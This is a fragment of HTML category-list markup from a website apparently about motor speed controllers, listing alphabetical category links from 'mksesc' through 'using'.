	<li class="cat-item cat-item-2783"><a href="https://maxonmotorspeedcontroller.com/category/mksesc/" >mksesc</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://maxonmotorspeedcontroller.com/category/mm23001c/" >mm23001c</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://maxonmotorspeedcontroller.com/category/mmt-2300r/" >mmt-2300r</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://maxonmotorspeedcontroller.com/category/mobility/" >mobility</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://maxonmotorspeedcontroller.com/category/mobvoi/" >mobvoi</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://maxonmotorspeedcontroller.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://maxonmotorspeedcontroller.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://maxonmotorspeedcontroller.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://maxonmotorspeedcontroller.com/category/montpellier/" >montpellier</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://maxonmotorspeedcontroller.com/category/mopeds/" >mopeds</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://maxonmotorspeedcontroller.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://maxonmotorspeedcontroller.com/category/mosfet/" >mosfet</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://maxonmotorspeedcontroller.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://maxonmotorspeedcontroller.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://maxonmotorspeedcontroller.com/category/motorama/" >motorama</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://maxonmotorspeedcontroller.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://maxonmotorspeedcontroller.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://maxonmotorspeedcontroller.com/category/motorguide/" >motorguide</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://maxonmotorspeedcontroller.com/category/motorreverse/" >motorreverse</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://maxonmotorspeedcontroller.com/category/motors/" >motors</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://maxonmotorspeedcontroller.com/category/moza/" >moza</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://maxonmotorspeedcontroller.com/category/ms32b/" >ms32b</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://maxonmotorspeedcontroller.com/category/msc-1/" >msc-1</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://maxonmotorspeedcontroller.com/category/msp101/" >msp101</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://maxonmotorspeedcontroller.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://maxonmotorspeedcontroller.com/category/multimeter/" >multimeter</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://maxonmotorspeedcontroller.com/category/multimode/" >multimode</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://maxonmotorspeedcontroller.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://maxonmotorspeedcontroller.com/category/my1020/" >my1020</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://maxonmotorspeedcontroller.com/category/myford/" >myford</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://maxonmotorspeedcontroller.com/category/nakanishi/" >nakanishi</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://maxonmotorspeedcontroller.com/category/nanjing/" >nanjing</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://maxonmotorspeedcontroller.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://maxonmotorspeedcontroller.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://maxonmotorspeedcontroller.com/category/nd72280/" >nd72280</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://maxonmotorspeedcontroller.com/category/ne555/" >ne555</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://maxonmotorspeedcontroller.com/category/newdyns2661/" >newdyns2661</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://maxonmotorspeedcontroller.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://maxonmotorspeedcontroller.com/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://maxonmotorspeedcontroller.com/category/nflixin/" >nflixin</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://maxonmotorspeedcontroller.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://maxonmotorspeedcontroller.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://maxonmotorspeedcontroller.com/category/noise/" >noise</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://maxonmotorspeedcontroller.com/category/novac/" >novac</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://maxonmotorspeedcontroller.com/category/novak/" >novak</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://maxonmotorspeedcontroller.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://maxonmotorspeedcontroller.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://maxonmotorspeedcontroller.com/category/optimized/" >optimized</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://maxonmotorspeedcontroller.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://maxonmotorspeedcontroller.com/category/orientalmotor/" >orientalmotor</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://maxonmotorspeedcontroller.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://maxonmotorspeedcontroller.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://maxonmotorspeedcontroller.com/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://maxonmotorspeedcontroller.com/category/otari/" >otari</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://maxonmotorspeedcontroller.com/category/overvoltage/" >overvoltage</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://maxonmotorspeedcontroller.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://maxonmotorspeedcontroller.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://maxonmotorspeedcontroller.com/category/panlongic/" >panlongic</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://maxonmotorspeedcontroller.com/category/parametrics/" >parametrics</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://maxonmotorspeedcontroller.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://maxonmotorspeedcontroller.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://maxonmotorspeedcontroller.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://maxonmotorspeedcontroller.com/category/pd2-7/" >pd2-7</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://maxonmotorspeedcontroller.com/category/penta/" >penta</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://maxonmotorspeedcontroller.com/category/penta-drive/" >penta-drive</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://maxonmotorspeedcontroller.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://maxonmotorspeedcontroller.com/category/perfecta/" >perfecta</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://maxonmotorspeedcontroller.com/category/performa/" >performa</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://maxonmotorspeedcontroller.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://maxonmotorspeedcontroller.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://maxonmotorspeedcontroller.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://maxonmotorspeedcontroller.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://maxonmotorspeedcontroller.com/category/photography/" >photography</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://maxonmotorspeedcontroller.com/category/phresh/" >phresh</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://maxonmotorspeedcontroller.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://maxonmotorspeedcontroller.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://maxonmotorspeedcontroller.com/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://maxonmotorspeedcontroller.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://maxonmotorspeedcontroller.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://maxonmotorspeedcontroller.com/category/potentiometer/" >potentiometer</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://maxonmotorspeedcontroller.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://maxonmotorspeedcontroller.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://maxonmotorspeedcontroller.com/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://maxonmotorspeedcontroller.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://maxonmotorspeedcontroller.com/category/preeti/" >preeti</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://maxonmotorspeedcontroller.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://maxonmotorspeedcontroller.com/category/pretzel/" >pretzel</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://maxonmotorspeedcontroller.com/category/pro-110/" >pro-110</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://maxonmotorspeedcontroller.com/category/pro-ject/" >pro-ject</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://maxonmotorspeedcontroller.com/category/proform/" >proform</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://maxonmotorspeedcontroller.com/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://maxonmotorspeedcontroller.com/category/puls/" >puls</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://maxonmotorspeedcontroller.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://maxonmotorspeedcontroller.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://maxonmotorspeedcontroller.com/category/quadcopter/" >quadcopter</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://maxonmotorspeedcontroller.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://maxonmotorspeedcontroller.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://maxonmotorspeedcontroller.com/category/qudai/" >qudai</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://maxonmotorspeedcontroller.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://maxonmotorspeedcontroller.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://maxonmotorspeedcontroller.com/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://maxonmotorspeedcontroller.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://maxonmotorspeedcontroller.com/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://maxonmotorspeedcontroller.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://maxonmotorspeedcontroller.com/category/redcat/" >redcat</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://maxonmotorspeedcontroller.com/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://maxonmotorspeedcontroller.com/category/reduction/" >reduction</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://maxonmotorspeedcontroller.com/category/reedy/" >reedy</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://maxonmotorspeedcontroller.com/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://maxonmotorspeedcontroller.com/category/regulate/" >regulate</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://maxonmotorspeedcontroller.com/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://maxonmotorspeedcontroller.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://maxonmotorspeedcontroller.com/category/reliance/" >reliance</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://maxonmotorspeedcontroller.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://maxonmotorspeedcontroller.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://maxonmotorspeedcontroller.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://maxonmotorspeedcontroller.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://maxonmotorspeedcontroller.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://maxonmotorspeedcontroller.com/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://maxonmotorspeedcontroller.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://maxonmotorspeedcontroller.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://maxonmotorspeedcontroller.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://maxonmotorspeedcontroller.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://maxonmotorspeedcontroller.com/category/rewinding/" >rewinding</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://maxonmotorspeedcontroller.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://maxonmotorspeedcontroller.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://maxonmotorspeedcontroller.com/category/rightangle/" >rightangle</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://maxonmotorspeedcontroller.com/category/robitronic/" >robitronic</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://maxonmotorspeedcontroller.com/category/robust/" >robust</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://maxonmotorspeedcontroller.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://maxonmotorspeedcontroller.com/category/rommel/" >rommel</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://maxonmotorspeedcontroller.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://maxonmotorspeedcontroller.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://maxonmotorspeedcontroller.com/category/s400/" >s400</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://maxonmotorspeedcontroller.com/category/sabertooth/" >sabertooth</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://maxonmotorspeedcontroller.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://maxonmotorspeedcontroller.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://maxonmotorspeedcontroller.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://maxonmotorspeedcontroller.com/category/sb32s-in/" >sb32s-in</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://maxonmotorspeedcontroller.com/category/schartec/" >schartec</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://maxonmotorspeedcontroller.com/category/scheunenfund/" >scheunenfund</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://maxonmotorspeedcontroller.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://maxonmotorspeedcontroller.com/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://maxonmotorspeedcontroller.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://maxonmotorspeedcontroller.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://maxonmotorspeedcontroller.com/category/scooters/" >scooters</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://maxonmotorspeedcontroller.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://maxonmotorspeedcontroller.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://maxonmotorspeedcontroller.com/category/sebart/" >sebart</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://maxonmotorspeedcontroller.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://maxonmotorspeedcontroller.com/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://maxonmotorspeedcontroller.com/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://maxonmotorspeedcontroller.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://maxonmotorspeedcontroller.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://maxonmotorspeedcontroller.com/category/sherline/" >sherline</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://maxonmotorspeedcontroller.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://maxonmotorspeedcontroller.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://maxonmotorspeedcontroller.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://maxonmotorspeedcontroller.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://maxonmotorspeedcontroller.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://maxonmotorspeedcontroller.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://maxonmotorspeedcontroller.com/category/simulation/" >simulation</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://maxonmotorspeedcontroller.com/category/sine/" >sine</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://maxonmotorspeedcontroller.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://maxonmotorspeedcontroller.com/category/single-phase/" >single-phase</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://maxonmotorspeedcontroller.com/category/singlephase/" >singlephase</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://maxonmotorspeedcontroller.com/category/skj-1b/" >skj-1b</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://maxonmotorspeedcontroller.com/category/skywatcher/" >skywatcher</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://maxonmotorspeedcontroller.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://maxonmotorspeedcontroller.com/category/smartphone/" >smartphone</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://maxonmotorspeedcontroller.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://maxonmotorspeedcontroller.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://maxonmotorspeedcontroller.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://maxonmotorspeedcontroller.com/category/sontay/" >sontay</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://maxonmotorspeedcontroller.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://maxonmotorspeedcontroller.com/category/speed-commander/" >speed-commander</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://maxonmotorspeedcontroller.com/category/spektrum/" >spektrum</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://maxonmotorspeedcontroller.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://maxonmotorspeedcontroller.com/category/spitfire/" >spitfire</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://maxonmotorspeedcontroller.com/category/sprint/" >sprint</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://maxonmotorspeedcontroller.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://maxonmotorspeedcontroller.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://maxonmotorspeedcontroller.com/category/ss22l/" >ss22l</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://maxonmotorspeedcontroller.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://maxonmotorspeedcontroller.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://maxonmotorspeedcontroller.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://maxonmotorspeedcontroller.com/category/stepper/" >stepper</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://maxonmotorspeedcontroller.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://maxonmotorspeedcontroller.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://maxonmotorspeedcontroller.com/category/stroll/" >stroll</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://maxonmotorspeedcontroller.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://maxonmotorspeedcontroller.com/category/surpass/" >surpass</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://maxonmotorspeedcontroller.com/category/sv055is5-2nu/" >sv055is5-2nu</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://maxonmotorspeedcontroller.com/category/svmc72150/" >svmc72150</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://maxonmotorspeedcontroller.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://maxonmotorspeedcontroller.com/category/synchronized/" >synchronized</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://maxonmotorspeedcontroller.com/category/systemair/" >systemair</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://maxonmotorspeedcontroller.com/category/t-motor/" >t-motor</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://maxonmotorspeedcontroller.com/category/t350/" >t350</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://maxonmotorspeedcontroller.com/category/t550/" >t550</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://maxonmotorspeedcontroller.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://maxonmotorspeedcontroller.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://maxonmotorspeedcontroller.com/category/teco/" >teco</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://maxonmotorspeedcontroller.com/category/teetok/" >teetok</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://maxonmotorspeedcontroller.com/category/tekin/" >tekin</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://maxonmotorspeedcontroller.com/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://maxonmotorspeedcontroller.com/category/teres/" >teres</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://maxonmotorspeedcontroller.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://maxonmotorspeedcontroller.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://maxonmotorspeedcontroller.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://maxonmotorspeedcontroller.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://maxonmotorspeedcontroller.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://maxonmotorspeedcontroller.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://maxonmotorspeedcontroller.com/category/thorens/" >thorens</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://maxonmotorspeedcontroller.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://maxonmotorspeedcontroller.com/category/three-phase/" >three-phase</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://maxonmotorspeedcontroller.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://maxonmotorspeedcontroller.com/category/thrust/" >thrust</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://maxonmotorspeedcontroller.com/category/thumb/" >thumb</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://maxonmotorspeedcontroller.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://maxonmotorspeedcontroller.com/category/tl494/" >tl494</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://maxonmotorspeedcontroller.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://maxonmotorspeedcontroller.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://maxonmotorspeedcontroller.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://maxonmotorspeedcontroller.com/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://maxonmotorspeedcontroller.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://maxonmotorspeedcontroller.com/category/transistor/" >transistor</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://maxonmotorspeedcontroller.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://maxonmotorspeedcontroller.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://maxonmotorspeedcontroller.com/category/treadmill/" >treadmill</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://maxonmotorspeedcontroller.com/category/triac/" >triac</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://maxonmotorspeedcontroller.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://maxonmotorspeedcontroller.com/category/trolling/" >trolling</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://maxonmotorspeedcontroller.com/category/trong/" >trong</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://maxonmotorspeedcontroller.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://maxonmotorspeedcontroller.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://maxonmotorspeedcontroller.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://maxonmotorspeedcontroller.com/category/tubular/" >tubular</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://maxonmotorspeedcontroller.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://maxonmotorspeedcontroller.com/category/turnigy/" >turnigy</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://maxonmotorspeedcontroller.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://maxonmotorspeedcontroller.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://maxonmotorspeedcontroller.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://maxonmotorspeedcontroller.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://maxonmotorspeedcontroller.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://maxonmotorspeedcontroller.com/category/u-go/" >u-go</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://maxonmotorspeedcontroller.com/category/u0026z/" >u0026z</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://maxonmotorspeedcontroller.com/category/ubah/" >ubah</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://maxonmotorspeedcontroller.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://maxonmotorspeedcontroller.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://maxonmotorspeedcontroller.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://maxonmotorspeedcontroller.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://maxonmotorspeedcontroller.com/category/unimat/" >unimat</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://maxonmotorspeedcontroller.com/category/unitek/" >unitek</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://maxonmotorspeedcontroller.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://maxonmotorspeedcontroller.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://maxonmotorspeedcontroller.com/category/us52-90w/" >us52-90w</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://maxonmotorspeedcontroller.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://maxonmotorspeedcontroller.com/category/ushless/" >ushless</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://maxonmotorspeedcontroller.com/category/using/" >using</a>
</li>
